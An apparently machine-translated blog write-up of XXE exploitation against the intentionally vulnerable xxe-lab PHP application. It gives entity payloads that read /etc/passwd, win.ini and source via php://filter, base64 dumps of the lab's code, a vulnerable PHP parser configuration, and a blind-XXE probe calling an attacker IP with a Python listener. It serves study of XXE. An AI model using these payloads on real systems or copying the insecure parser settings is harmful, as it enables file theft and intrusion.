当前位置:网站首页>Security xxE vulnerability recurrence (XXe Lab)
Security xxE vulnerability recurrence (XXe Lab)
2022-07-06 03:49:00 【Fox FM】
List of articles
Preface
Installation skipped ,xxe-lab There are several environments , Here is php
Learning records only , Do not use for illegal purposes
XXE Not very familiar with , If there are any mistakes, you can correct them in the comments
XML External entities (XXE) Inject detailed explanation
Security -php://filter The file contains analysis (bugku)
XXE Inject high-end operation attacks payload Summary
One 、 Enable environment
Turn on apache or nginx, visit
http://127.0.0.1/xxe-lab-master/php_xxe/
If 127.0.0.1 I can't get the bag , You can use the intranet IP Visit the packet capture to view the submitted data
Two 、 Loophole recurrence
[1]. analysis


Use the playback module , It is found that... Will be returned in the return package
usernameWhat's in it ( Slightly changed the format )
So only willEntityPut it inusernamein , Will echo the value

[2]. structure payload
add to XML Statement ( It seems that you can do without this )
<?xml version="1.0" encoding="UTF-8"?>

DTDDocument type definition , Arbitrary file name will not affect , Be carefulDOCTYPENeed to be capitalizedDOCRepresents a document ,TYPETranslated as type
<!DOCTYPE file name []>

Then there is the statement XML Entities are used for file reading , Need to put in
DOCTYPEOftestin
<!ENTITY The entity name SYSTEM "file:/// Absolute path ">

Then choose one that will echo the data xml Label placement
& The entity name ;c:/windows/win.iniyes windows The default configuration in/etc/passwdyes linux Configuration of account information stored in


In the case of echo ,
passwordcall xml Solid time , No echo passwd The content of cannot passpasswordThe label proves the existence xxe Loophole

[3]. Read file from relative path
fileThe protocol is used to read absolute paths , If you need to read through a relative path, you can usephp://filter- post Data time , What I visited was
doLogin.phpfile
It needs to be based on the relative path to this file- When reading with the parameters below, the contents of the file will be
base64Output
php://filter/read=convert.base64-encode/resource= File relative path

- Read the current file

doLogin.phpfile ( If you don't know what the file name is , You can use it intruder Blasting module ),base64After decoding, it is the content of the file- The case of the file name will not affect
PD9waHAKLyoqCiogYXV0b3I6IGMwbnkxCiogZGF0ZTogMjAxOC0yLTcKKi8KCiRVU0VSTkFNRSA9ICdhZG1pbic7IC8v6LSm5Y+3CiRQQVNTV09SRCA9ICdhZG1pbic7IC8v5a+G56CBCiRyZXN1bHQgPSBudWxsOwoKbGlieG1sX2Rpc2FibGVfZW50aXR5X2xvYWRlcihmYWxzZSk7CiR4bWxmaWxlID0gZmlsZV9nZXRfY29udGVudHMoJ3BocDovL2lucHV0Jyk7Cgp0cnl7CgkkZG9tID0gbmV3IERPTURvY3VtZW50KCk7CgkkZG9tLT5sb2FkWE1MKCR4bWxmaWxlLCBMSUJYTUxfTk9FTlQgfCBMSUJYTUxfRFRETE9BRCk7CgkkY3JlZHMgPSBzaW1wbGV4bWxfaW1wb3J0X2RvbSgkZG9tKTsKCgkkdXNlcm5hbWUgPSAkY3JlZHMtPnVzZXJuYW1lOwoJJHBhc3N3b3JkID0gJGNyZWRzLT5wYXNzd29yZDsKCglpZigkdXNlcm5hbWUgPT0gJFVTRVJOQU1FICYmICRwYXNzd29yZCA9PSAkUEFTU1dPUkQpewoJCSRyZXN1bHQgPSBzcHJpbnRmKCI8cmVzdWx0Pjxjb2RlPiVkPC9jb2RlPjxtc2c+JXM8L21zZz48L3Jlc3VsdD4iLDEsJHVzZXJuYW1lKTsKCX1lbHNlewoJCSRyZXN1bHQgPSBzcHJpbnRmKCI8cmVzdWx0Pjxjb2RlPiVkPC9jb2RlPjxtc2c+JXM8L21zZz48L3Jlc3VsdD4iLDAsJHVzZXJuYW1lKTsKCX0JCn1jYXRjaChFeGNlcHRpb24gJGUpewoJJHJlc3VsdCA9IHNwcmludGYoIjxyZXN1bHQ+PGNvZGU+JWQ8L2NvZGU+PG1zZz4lczwvbXNnPjwvcmVzdWx0PiIsMywkZS0+Z2V0TWVzc2FnZSgpKTsKfQoKaGVhZGVyKCdDb250ZW50LVR5cGU6IHRleHQvaHRtbDsgY2hhcnNldD11dGYtOCcpOwplY2hvICRyZXN1bHQ7Cj8+
You can also use
../Jump to the upper directory to read
IyB4eGUtbGFiCgohW1hYRS1MYWJdKGRvYy9YWEUtTEFCLnBuZykKCnh4ZS1sYWLmmK/kuIDkuKrkvb/nlKhwaHAsamF2YSxweXRob24sQyPlm5vnp43lvZPkuIvmnIDluLjnlKjor63oqIDnmoTnvZHnq5nnvJblhpnor63oqIDmnaXnvJblhpnnmoTkuIDkuKrlrZjlnKh4eGXmvI/mtJ7nmoR3ZWIgZGVtb+OAggoK55Sx5LqOeHhl55qEcGF5bG9hZOWcqOS4jeWQjOeahOivreiogOWGhee9rueahHhtbOino+aekOWZqOS4reino+aekOaViOaenOS4jeS4gOagt++8jOS4uuS6hueglOeptuWug+S7rOeahOS4jeWQjOOAguaIkeWIhuWIq+S9v+eUqOW9k+S4i+acgOW4uOeUqOeahOWbm+enjee9keermee8luWGmeivreiogOWGmeS6huWtmOWcqHh4Zea8j+a0nueahHdlYiBkb21lLOS4uuS6huS7peWQjuW+l+a1i+ivleaWueS+v++8jOWwseWwhui/meS6m2RlbW9l5pW05ZCI5Li6eHhlLWxhYuOAguS7o+eggeWKm+axgueugOa0geeugOWNle+8jOWwvemHj+WPquS9v+eUqOWOn+eUn+W6k++8jOWQjOaXtuWcqOazqOmHiumDqOWIhuWMheWQq+S6huS/ruWkjea8j+a0nueahOS7o+eggeOAgnJ1YnnniYjmnKzmnInml7bpl7Tlho3liqDlhaXvvIEKCiMjIOWuieijhQojIyMjIDEucGhwX3h4ZQoK55u05o6l5pS+5ZyocGhwIHdlYumhtemdouS4i+WNs+WPr+i/kOihjOOAggoKIyMjIyAyLmphdmFfeHhlCgpqYXZhX3h4ZeaYr3Nlcmx2ZXTpobnnm67vvIznm7TmjqXlr7zlhaVlY2xpcHNl5b2T5Lit5Y2z5Y+v6YOo572y6L+Q6KGM44CCCgojIyMjIDMucHl0aG9uX3h4ZTogCgoqIOWuieijheWlvUZsYXNr5qih5Z2XCiogcHl0aG9uIHh4ZS5weQoKIyMjIyA0LkNzaGFycF94eGUgCuebtOaOpeWvvOWFpVZT5Lit6L+Q6KGMCiMjIOS4u+eVjOmdogoKIVtwaHBfeHhlXShkb2MvcGhwX3h4ZS5wbmcpCgohW2phdmFfeHhlXShkb2MvamF2YV94eGUucG5nKQoKIVtweXRob25feHhlXShkb2MvcHl0aG9uX3h4ZS5wbmcpCgohW0NzaGFycF94eGVdKGRvYy9Dc2hhcnBfeHhlLnBuZykKCiMjIOa1i+ivlQrmkK3lu7rlpb3njq/looPlkI7lsLHlj6/ku6Xlr7nlkITkuKror63oqIDniYjmnKzov5vooYzmtYvor5XkuobjgILov5nph4zku6VQSFDkuLrkvovlrZDjgIIKCiFbcGhwIFhYRea8lOekul0oZG9jL3BocF94eGVfZGVtby5naWYpCg==

3、 ... and 、 No echo XXE
take
doLogin.phpChange to the following code , In this way, there will be no originalusername了
<?php
/** * autor: c0ny1 * date: 2018-2-7 */
$USERNAME = 'admin'; // account number
$PASSWORD = 'admin'; // password
$result = null;
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
try{
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
$creds = simplexml_import_dom($dom);
$username = $creds->username;
$password = $creds->password;
if($username == $USERNAME && $password == $PASSWORD){
$result = " Login successful ";
//$result = sprintf("<result><code>%d</code><msg>%s</msg></result>",1,$username);
}else{
$result = " Login failed ";
//$result = sprintf("<result><code>%d</code><msg>%s</msg></result>",0,$username);
}
}catch(Exception $e){
$result = sprintf("<result><code>%d</code><msg>%s</msg></result>",3,$e->getMessage());
}
header('Content-Type: text/html; charset=utf-8');
echo $result;
?>

If the goal is not to leave the network , have access to python Here's one http service
If the access record of the target is detected , That means there is xxe There's a leak
python -m http.server [ port ]
python2 Start with the following code http service
python -m SimpleHTTPServer [ port ]
then post As follows xml sentence
<!DOCTYPE test[ <!ENTITY data SYSTEM "http:// The attacker IP: port "> ]>


Because the submitted
usernameandpasswordAre processed by the server , But none of them echo
So without echo , These two parameters call xml Entities will trigger vulnerabilities
边栏推荐
- Cf603e pastoral oddities [CDQ divide and conquer, revocable and search set]
- 阿里测试师用UI自动化测试实现元素定位
- Teach you to build your own simple BP neural network with pytoch (take iris data set as an example)
- Pytorch基础——(2)张量(tensor)的数学运算
- 3.2 detailed explanation of rtthread serial port device (V2)
- C language -- structs, unions, enumerations, and custom types
- C#(二十八)之C#鼠标事件、键盘事件
- [rust notes] 18 macro
- [analysis of variance] single factor analysis and multi factor analysis
- WPF效果第一百九十一篇之框选ListBox
猜你喜欢

C#(三十)之C#comboBox ListView treeView
Edcircles: a real time circle detector with a false detection control translation
Error 1045 (28000): access denied for user 'root' @ 'localhost' (using password: no/yes

3.1 rtthread 串口设备(V1)详解

Svg drag point crop image JS effect

【PSO】基于PSO粒子群优化的物料点货物运输成本最低值计算matlab仿真,包括运输费用、代理人转换费用、运输方式转化费用和时间惩罚费用

施努卡:3d视觉检测应用行业 机器视觉3d检测

Multi project programming minimalist use case
KS003基于JSP和Servlet实现的商城系统

Custom event of C (31)
随机推荐
Flask learning and project practice 9: WTF form verification
施努卡:视觉定位系统 视觉定位系统的工作原理
cookie,session,Token 这些你都知道吗?
Esbuild & SWC: a new generation of construction tools
C#(二十八)之C#鼠标事件、键盘事件
【PSO】基于PSO粒子群优化的物料点货物运输成本最低值计算matlab仿真,包括运输费用、代理人转换费用、运输方式转化费用和时间惩罚费用
Pytorch load data
自动化测试怎么规范部署?
Custom event of C (31)
C (thirty) C combobox listview TreeView
BUAA magpie nesting
Blue Bridge Cup - day of week
3.1 detailed explanation of rtthread serial port device (V1)
Introduction to DeNO
Why do you want to start pointer compression?
Pytorch基础——(1)张量(tensor)的初始化
User experience index system
JS Vanke banner rotation chart JS special effect
JVM的手术刀式剖析——一文带你窥探JVM的秘密
Canvas cut blocks game code